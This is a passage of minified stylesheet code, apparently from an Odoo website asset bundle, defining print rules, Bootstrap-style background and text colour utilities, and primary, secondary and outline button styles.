table-header-group;}tr, img{page-break-inside: avoid;}p, h2, h3{orphans: 3; widows: 3;}h2, h3{page-break-after: avoid;}@page{size: a3;}body{min-width: 992px !important;}.container, .o_container_small{min-width: 992px !important;}.navbar{display: none;}.badge{border: 1px solid #000000;}.table{border-collapse: collapse !important;}.table td, .table th{background-color: #FFFFFF !important;}.table-bordered th, .table-bordered td{border: 1px solid #DEE2E6 !important;}.table-dark{color: inherit;}.table-dark th, .table-dark td, .table-dark thead th, .table-dark tbody + tbody{border-color: #dee2e6;}.table .thead-dark th{color: inherit; border-color: #dee2e6;}}

/* /web/static/src/scss/bootstrap_review.scss defined in bundle 'web.assets_frontend' */
 .alert{clear: both;}.bg-100{background-color: #F8F9FA !important; color: #212529;}.bg-100 .text-muted, .o_colored_level .bg-100 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-100:hover, a.bg-100:focus, button.bg-100:hover, button.bg-100:focus{background-color: #dae0e5 !important; color: #212529;}.text-100{color: #F8F9FA !important;}a.text-100:hover, a.text-100:focus{color: #cbd3da !important;}.bg-200{background-color: #E9ECEF !important; color: #212529;}.bg-200 .text-muted, .o_colored_level .bg-200 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-200:hover, a.bg-200:focus, button.bg-200:hover, button.bg-200:focus{background-color: #cbd3da !important; color: #212529;}.text-200{color: #E9ECEF !important;}a.text-200:hover, a.text-200:focus{color: #bdc6cf !important;}.bg-300{background-color: #DEE2E6 !important; color: #212529;}.bg-300 .text-muted, .o_colored_level .bg-300 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-300:hover, a.bg-300:focus, button.bg-300:hover, button.bg-300:focus{background-color: #c1c9d0 !important; color: #212529;}.text-300{color: #DEE2E6 !important;}a.text-300:hover, a.text-300:focus{color: #b2bcc5 !important;}.bg-400{background-color: #CED4DA !important; color: #212529;}.bg-400 .text-muted, .o_colored_level .bg-400 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-400:hover, a.bg-400:focus, button.bg-400:hover, button.bg-400:focus{background-color: #b1bbc4 !important; color: #212529;}.text-400{color: #CED4DA !important;}a.text-400:hover, a.text-400:focus{color: #a2aeb9 !important;}.bg-500{background-color: #ADB5BD !important; color: #212529;}.bg-500 .text-muted, .o_colored_level .bg-500 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-500:hover, a.bg-500:focus, button.bg-500:hover, button.bg-500:focus{background-color: #919ca6 !important; color: #FFFFFF;}.text-500{color: #ADB5BD !important;}a.text-500:hover, a.text-500:focus{color: #838f9b !important;}.bg-600{background-color: #6C757D !important; color: #FFFFFF;}.bg-600 .text-muted, .o_colored_level .bg-600 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-600:hover, a.bg-600:focus, button.bg-600:hover, button.bg-600:focus{background-color: #545b62 !important; color: #FFFFFF;}.text-600{color: #6C757D !important;}a.text-600:hover, a.text-600:focus{color: #494f54 !important;}.bg-700{background-color: #495057 !important; color: #FFFFFF;}.bg-700 .text-muted, .o_colored_level .bg-700 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-700:hover, a.bg-700:focus, button.bg-700:hover, button.bg-700:focus{background-color: #32373b !important; color: #FFFFFF;}.text-700{color: #495057 !important;}a.text-700:hover, a.text-700:focus{color: #262a2d !important;}.bg-800{background-color: #343A40 !important; color: #FFFFFF;}.bg-800 .text-muted, .o_colored_level .bg-800 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-800:hover, a.bg-800:focus, button.bg-800:hover, button.bg-800:focus{background-color: #1d2124 !important; color: #FFFFFF;}.text-800{color: #343A40 !important;}a.text-800:hover, a.text-800:focus{color: #121416 !important;}.bg-900{background-color: #212529 !important; color: #FFFFFF;}.bg-900 .text-muted, .o_colored_level .bg-900 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-900:hover, a.bg-900:focus, button.bg-900:hover, button.bg-900:focus{background-color: #0a0c0d !important; color: #FFFFFF;}.text-900{color: #212529 !important;}a.text-900:hover, a.text-900:focus{color: black !important;}.bg-white-85{background-color: rgba(255, 255, 255, 0.85) !important; color: #212529;}.bg-white-85 .text-muted, .o_colored_level .bg-white-85 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-white-85:hover, a.bg-white-85:focus, button.bg-white-85:hover, button.bg-white-85:focus{background-color: rgba(230, 229, 229, 0.85) !important; color: #212529;}.text-white-85{color: rgba(255, 255, 255, 0.85) !important;}a.text-white-85:hover, a.text-white-85:focus{color: rgba(217, 217, 217, 0.85) !important;}.bg-white-75{background-color: rgba(255, 255, 255, 0.75) !important; color: #212529;}.bg-white-75 .text-muted, .o_colored_level .bg-white-75 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-white-75:hover, a.bg-white-75:focus, button.bg-white-75:hover, button.bg-white-75:focus{background-color: rgba(230, 229, 229, 0.75) !important; color: #212529;}.text-white-75{color: rgba(255, 255, 255, 0.75) !important;}a.text-white-75:hover, a.text-white-75:focus{color: rgba(217, 217, 217, 0.75) !important;}.bg-white-50{background-color: rgba(255, 255, 255, 0.5) !important; color: #212529;}.bg-white-50 .text-muted, .o_colored_level .bg-white-50 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-white-50:hover, a.bg-white-50:focus, button.bg-white-50:hover, button.bg-white-50:focus{background-color: rgba(230, 229, 229, 0.5) !important; color: #212529;}.text-white-50{color: rgba(255, 255, 255, 0.5) !important;}a.text-white-50:hover, a.text-white-50:focus{color: rgba(217, 217, 217, 0.5) !important;}.bg-white-25{background-color: rgba(255, 255, 255, 0.25) !important;}a.bg-white-25:hover, a.bg-white-25:focus, button.bg-white-25:hover, button.bg-white-25:focus{background-color: rgba(230, 229, 229, 0.25) !important;}.text-white-25{color: rgba(255, 255, 255, 0.25) !important;}a.text-white-25:hover, a.text-white-25:focus{color: rgba(217, 217, 217, 0.25) !important;}.bg-black-75{background-color: rgba(0, 0, 0, 0.75) !important; color: #FFFFFF;}.bg-black-75 .text-muted, .o_colored_level .bg-black-75 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-black-75:hover, a.bg-black-75:focus, button.bg-black-75:hover, button.bg-black-75:focus{background-color: rgba(0, 0, 0, 0.75) !important; color: #FFFFFF;}.text-black-75{color: rgba(0, 0, 0, 0.75) !important;}a.text-black-75:hover, a.text-black-75:focus{color: rgba(0, 0, 0, 0.75) !important;}.bg-black-50{background-color: rgba(0, 0, 0, 0.5) !important; color: #FFFFFF;}.bg-black-50 .text-muted, .o_colored_level .bg-black-50 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-black-50:hover, a.bg-black-50:focus, button.bg-black-50:hover, button.bg-black-50:focus{background-color: rgba(0, 0, 0, 0.5) !important; color: #FFFFFF;}.text-black-50{color: rgba(0, 0, 0, 0.5) !important;}a.text-black-50:hover, a.text-black-50:focus{color: rgba(0, 0, 0, 0.5) !important;}.bg-black-25{background-color: rgba(0, 0, 0, 0.25) !important;}a.bg-black-25:hover, a.bg-black-25:focus, button.bg-black-25:hover, button.bg-black-25:focus{background-color: rgba(0, 0, 0, 0.25) !important;}.text-black-25{color: rgba(0, 0, 0, 0.25) !important;}a.text-black-25:hover, a.text-black-25:focus{color: rgba(0, 0, 0, 0.25) !important;}.bg-black-15{background-color: rgba(0, 0, 0, 0.15) !important;}a.bg-black-15:hover, a.bg-black-15:focus, button.bg-black-15:hover, button.bg-black-15:focus{background-color: rgba(0, 0, 0, 0.15) !important;}.text-black-15{color: rgba(0, 0, 0, 0.15) !important;}a.text-black-15:hover, a.text-black-15:focus{color: rgba(0, 0, 0, 0.15) !important;}.bg-black{background-color: #000000 !important; color: #FFFFFF;}.bg-black .text-muted, .o_colored_level .bg-black .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-black:hover, a.bg-black:focus, button.bg-black:hover, button.bg-black:focus{background-color: black !important; color: #FFFFFF;}.text-black{color: #000000 !important;}a.text-black:hover, a.text-black:focus{color: black !important;}.bg-white{background-color: #FFFFFF !important; color: #212529;}.bg-white .text-muted, .o_colored_level .bg-white .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-white:hover, a.bg-white:focus, button.bg-white:hover, button.bg-white:focus{background-color: #e6e5e5 !important; color: #212529;}.text-white{color: #FFFFFF !important;}a.text-white:hover, a.text-white:focus{color: #d9d9d9 !important;}.card-body{background-color: rgba(255, 255, 255, 0.9) !important; color: #212529;}.card-body .text-muted, .o_colored_level .card-body .text-muted{color: rgba(33, 37, 41, 0.7) !important;}.card-body:first-child{border-top-left-radius: calc(0 - 1px); border-top-right-radius: calc(0 - 1px);}.card-body:last-child{border-bottom-right-radius: calc(0 - 1px); border-bottom-left-radius: calc(0 - 1px);}.card-body.row{background-color: transparent !important;}.accordion .collapsing > .card-body:first-child, .accordion .collapse.show > .card-body:first-child{margin-top: 1px;}.toast-header{background-clip: border-box;}.toast-body{background-color: rgba(255, 255, 255, 0.93) !important; color: #212529;}.toast-body .text-muted, .o_colored_level .toast-body .text-muted{color: rgba(33, 37, 41, 0.7) !important;}@media (min-width: 576px){.modal-dialog{height: 100%; padding: 1.75rem 0; margin: 0 auto;}.modal-content{max-height: 100%;}.modal-header, .modal-footer{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto;}.modal-body{overflow: auto; -webkit-transform: translate3d(0, 0, 0); min-height: 0;}}.modal-backdrop{display: none;}.modal:not([data-backdrop="false"]){background-color: rgba(0, 0, 0, 0.5);}.btn:not(:disabled):not(.o_wysiwyg_loader):not(.disabled){cursor: pointer;}.popover{right: auto;}.input-group-prepend > .btn, .input-group-append > .btn{padding: 0.375rem 0.75rem; font-size: 0.85rem; line-height: 1.5; border-radius: 0.25rem; border-width: 1px;}.btn-fill-primary, .btn-primary{color: #212529; background-color: #FFC217; border-color: #FFC217;}.btn-fill-primary:hover, .btn-primary:hover{color: #212529; background-color: #f0b100; border-color: #e3a700;}.btn-fill-primary:focus, .btn-primary:focus, .btn-fill-primary.focus, .focus.btn-primary{box-shadow: 0 0 0 0.2rem rgba(222, 170, 26, 0.5);}.btn-fill-primary.disabled, .disabled.btn-primary, .btn-fill-primary:disabled, .btn-primary:disabled, .btn-primary.o_wysiwyg_loader, .btn-fill-primary.o_wysiwyg_loader{color: #212529; background-color: #FFC217; border-color: #FFC217;}.btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-fill-primary.dropdown-toggle, .show > .dropdown-toggle.btn-primary{color: #FFFFFF; background-color: #e3a700; border-color: #d69e00;}.btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-fill-primary.dropdown-toggle:focus, .show > .dropdown-toggle.btn-primary:focus{box-shadow: 0 0 0 0.2rem rgba(222, 170, 26, 0.5);}.btn-fill-secondary, .btn-secondary{color: #FFFFFF; background-color: #002E66; border-color: #002E66;}.btn-fill-secondary:hover, .btn-secondary:hover{color: #FFFFFF; background-color: #001d40; border-color: #001733;}.btn-fill-secondary:focus, .btn-secondary:focus, .btn-fill-secondary.focus, .focus.btn-secondary{box-shadow: 0 0 0 0.2rem rgba(38, 77, 125, 0.5);}.btn-fill-secondary.disabled, .disabled.btn-secondary, .btn-fill-secondary:disabled, .btn-secondary:disabled, .btn-secondary.o_wysiwyg_loader, .btn-fill-secondary.o_wysiwyg_loader{color: #FFFFFF; background-color: #002E66; border-color: #002E66;}.btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-fill-secondary.dropdown-toggle, .show > .dropdown-toggle.btn-secondary{color: #FFFFFF; background-color: #001733; border-color: #001126;}.btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-fill-secondary.dropdown-toggle:focus, .show > .dropdown-toggle.btn-secondary:focus{box-shadow: 0 0 0 0.2rem rgba(38, 77, 125, 0.5);}.btn-fill-success, .btn-success{color: #FFFFFF; background-color: #28a745; border-color: #28a745;}.btn-fill-success:hover, .btn-success:hover{color: #FFFFFF; background-color: #218838; border-color: #1e7e34;}.btn-fill-success:focus, .btn-success:focus, .btn-fill-success.focus, .focus.btn-success{box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);}.btn-fill-success.disabled, .disabled.btn-success, .btn-fill-success:disabled, .btn-success:disabled, .btn-success.o_wysiwyg_loader, .btn-fill-success.o_wysiwyg_loader{color: #FFFFFF; background-color: #28a745; border-color: #28a745;}.btn-fill-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-fill-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-fill-success.dropdown-toggle, .show > .dropdown-toggle.btn-success{color: #FFFFFF; background-color: #1e7e34; border-color: #1c7430;}.btn-fill-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-fill-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-fill-success.dropdown-toggle:focus, .show > .dropdown-toggle.btn-success:focus{box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);}.btn-fill-info, .btn-info{color: #FFFFFF; background-color: #17a2b8; border-color: #17a2b8;}.btn-fill-info:hover, .btn-info:hover{color: #FFFFFF; background-color: #138496; border-color: #117a8b;}.btn-fill-info:focus, .btn-info:focus, .btn-fill-info.focus, .focus.btn-info{box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);}.btn-fill-info.disabled, .disabled.btn-info, .btn-fill-info:disabled, .btn-info:disabled, .btn-info.o_wysiwyg_loader, .btn-fill-info.o_wysiwyg_loader{color: #FFFFFF; background-color: #17a2b8; border-color: #17a2b8;}.btn-fill-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-fill-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-fill-info.dropdown-toggle, .show > .dropdown-toggle.btn-info{color: #FFFFFF; background-color: #117a8b; border-color: #10707f;}.btn-fill-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-fill-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-fill-info.dropdown-toggle:focus, .show > .dropdown-toggle.btn-info:focus{box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);}.btn-fill-warning, .btn-warning{color: #212529; background-color: #ffc107; border-color: #ffc107;}.btn-fill-warning:hover, .btn-warning:hover{color: #FFFFFF; background-color: #e0a800; border-color: #d39e00;}.btn-fill-warning:focus, .btn-warning:focus, .btn-fill-warning.focus, .focus.btn-warning{box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);}.btn-fill-warning.disabled, .disabled.btn-warning, .btn-fill-warning:disabled, .btn-warning:disabled, .btn-warning.o_wysiwyg_loader, .btn-fill-warning.o_wysiwyg_loader{color: #212529; background-color: #ffc107; border-color: #ffc107;}.btn-fill-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-fill-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-fill-warning.dropdown-toggle, .show > .dropdown-toggle.btn-warning{color: #FFFFFF; background-color: #d39e00; border-color: #c69500;}.btn-fill-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-fill-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-fill-warning.dropdown-toggle:focus, .show > .dropdown-toggle.btn-warning:focus{box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);}.btn-fill-danger, .btn-danger{color: #FFFFFF; background-color: #dc3545; border-color: #dc3545;}.btn-fill-danger:hover, .btn-danger:hover{color: #FFFFFF; background-color: #c82333; border-color: #bd2130;}.btn-fill-danger:focus, .btn-danger:focus, .btn-fill-danger.focus, .focus.btn-danger{box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);}.btn-fill-danger.disabled, .disabled.btn-danger, .btn-fill-danger:disabled, .btn-danger:disabled, .btn-danger.o_wysiwyg_loader, .btn-fill-danger.o_wysiwyg_loader{color: #FFFFFF; background-color: #dc3545; border-color: #dc3545;}.btn-fill-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-fill-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-fill-danger.dropdown-toggle, .show > .dropdown-toggle.btn-danger{color: #FFFFFF; background-color: #bd2130; border-color: #b21f2d;}.btn-fill-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-fill-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-fill-danger.dropdown-toggle:focus, .show > .dropdown-toggle.btn-danger:focus{box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);}.btn-fill-light, .btn-light{color: #212529; background-color: #f9f8f6; border-color: #f9f8f6;}.btn-fill-light:hover, .btn-light:hover{color: #212529; background-color: #eae7df; border-color: #e4e1d7;}.btn-fill-light:focus, .btn-light:focus, .btn-fill-light.focus, .focus.btn-light{box-shadow: 0 0 0 0.2rem rgba(216, 216, 215, 0.5);}.btn-fill-light.disabled, .disabled.btn-light, .btn-fill-light:disabled, .btn-light:disabled, .btn-light.o_wysiwyg_loader, .btn-fill-light.o_wysiwyg_loader{color: #212529; background-color: #f9f8f6; border-color: #f9f8f6;}.btn-fill-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-fill-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .btn-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-fill-light.dropdown-toggle, .show > .dropdown-toggle.btn-light{color: #212529; background-color: #e4e1d7; border-color: #dfdbd0;}.btn-fill-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-fill-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .btn-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-fill-light.dropdown-toggle:focus, .show > .dropdown-toggle.btn-light:focus{box-shadow: 0 0 0 0.2rem rgba(216, 216, 215, 0.5);}.btn-fill-dark, .btn-dark{color: #FFFFFF; background-color: #1f1c14; border-color: #1f1c14;}.btn-fill-dark:hover, .btn-dark:hover{color: #FFFFFF; background-color: #080705; border-color: black;}.btn-fill-dark:focus, .btn-dark:focus, .btn-fill-dark.focus, .focus.btn-dark{box-shadow: 0 0 0 0.2rem rgba(64, 62, 56, 0.5);}.btn-fill-dark.disabled, .disabled.btn-dark, .btn-fill-dark:disabled, .btn-dark:disabled, .btn-dark.o_wysiwyg_loader, .btn-fill-dark.o_wysiwyg_loader{color: #FFFFFF; background-color: #1f1c14; border-color: #1f1c14;}.btn-fill-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-fill-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .btn-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-fill-dark.dropdown-toggle, .show > .dropdown-toggle.btn-dark{color: #FFFFFF; background-color: black; border-color: black;}.btn-fill-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-fill-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .btn-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-fill-dark.dropdown-toggle:focus, .show > .dropdown-toggle.btn-dark:focus{box-shadow: 0 0 0 0.2rem rgba(64, 62, 56, 0.5);}.btn-outline-primary{color: #FFC217; border-color: #FFC217;}.btn-outline-primary:hover{color: #212529; background-color: #FFC217; border-color: #FFC217;}.btn-outline-primary:focus, .btn-outline-primary.focus{box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.5);}.btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-outline-primary.o_wysiwyg_loader{color: #FFC217; background-color: transparent;}.btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle{color: #212529; background-color: #FFC217; border-color: #FFC217;}.btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-outline-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.5);}.btn-outline-secondary{color: #002E66; border-color: #002E66;}.btn-outline-secondary:hover{color: #FFFFFF; background-color: #002E66; border-color: #002E66;}.btn-outline-secondary:focus, .btn-outline-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(0, 46, 102, 0.5);}.btn-outline-secondary.disabled, .btn-outline-secondary:disabled, .btn-outline-secondary.o_wysiwyg_loader{color: #002E66; background-color: transparent;}.btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-outline-secondary.dropdown-toggle{color: #FFFFFF; background-color: #002E66; border-color: #002E66;}.btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(0, 46, 102, 0.5);}.btn-outline-success{color: #28a745; border-color: #28a745;}.btn-outline-success:hover{color: #FFFFFF; background-color: #28a745; border-color: #28a745;}.btn-outline-success:focus, .btn-outline-success.focus{box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}.btn-outline-success.disabled, .btn-outline-success:disabled, .btn-outline-success.o_wysiwyg_loader{color: #28a745; background-color: transparent;}.btn-outline-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-outline-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-outline-success.dropdown-toggle{color: #FFFFFF; background-color: #28a745; border-color: #28a745;}.btn-outline-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-outline-success.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}.btn-outline-info{color: #17a2b8; border-color: #17a2b8;}.btn-outline-info:hover{color: #FFFFFF; background-color: #17a2b8; border-color: #17a2b8;}.btn-outline-info:focus, .btn-outline-info.focus{box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}.btn-outline-info.disabled, .btn-outline-info:disabled, .btn-outline-info.o_wysiwyg_loader{color: #17a2b8; background-color: transparent;}.btn-outline-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-outline-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-outline-info.dropdown-toggle{color: #FFFFFF; background-color: #17a2b8; border-color: #17a2b8;}.btn-outline-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-outline-info.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}.btn-outline-warning{color: #ffc107; border-color: #ffc107;}.btn-outline-warning:hover{color: #212529; background-color: #ffc107; border-color: #ffc107;}.btn-outline-warning:focus, .btn-outline-warning.focus{box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}.btn-outline-warning.disabled, .btn-outline-warning:disabled, .btn-outline-warning.o_wysiwyg_loader{color: #ffc107; background-color: transparent;}.btn-outline-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-outline-warning.dropdown-toggle{color: #212529; background-color: #ffc107; border-color: #ffc107;}.btn-outline-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-outline-warning.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}.btn-outline-danger{color: #dc3545; border-color: #dc3545;}.btn-outline-danger:hover{color: #FFFFFF; background-color: #dc3545; border-color: #dc3545;}.btn-outline-danger:focus, .btn-outline-danger.focus{box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}.btn-outline-danger.disabled, .btn-outline-danger:disabled, .btn-outline-danger.o_wysiwyg_loader{color: #dc3545; background-color: transparent;}.btn-outline-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-outline-danger.dropdown-toggle{color: #FFFFFF; background-color: #dc3545; border-color: #dc3545;}.btn-outline-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-outline-danger.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}.btn-outline-light{color: #f9f8f6; border-color: #f9f8f6;}.btn-outline-light:hover{color: #212529; background-color: #f9f8f6; border-color: #f9f8f6;}.btn-outline-light:focus, .btn-outline-light.focus{box-shadow: 0 0 0 0.2rem rgba(249, 248, 246, 0.5);}.btn-outline-light.disabled, .btn-outline-light:disabled, .btn-outline-light.o_wysiwyg_loader{color: #f9f8f6; background-color: transparent;}.btn-outline-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-outline-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-outline-light.dropdown-toggle{color: #212529; background-color: #f9f8f6; border-color: #f9f8f6;}.btn-outline-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-outline-light.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(249, 248, 246, 0.5);}.btn-outline-dark{color: #1f1c14; border-color: #1f1c14;}.btn-outline-dark:hover{color: #FFFFFF; background-color: #1f1c14; border-color: #1f1c14;}.btn-outline-dark:focus, .btn-outline-dark.focus{box-shadow: 0 0 0 0.2rem rgba(31, 28, 20, 0.5);}.btn-outline-dark.disabled, .btn-outline-dark:disabled, .btn-outline-dark.o_wysiwyg_loader{color: #1f1c14; background-color: transparent;}.btn-outline-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .btn-outline-dark.dropdown-toggle{color: #FFFFFF; background-color: #1f1c14; border-color: #1f1c14;}.btn-outline-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .btn-outline-dark.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem 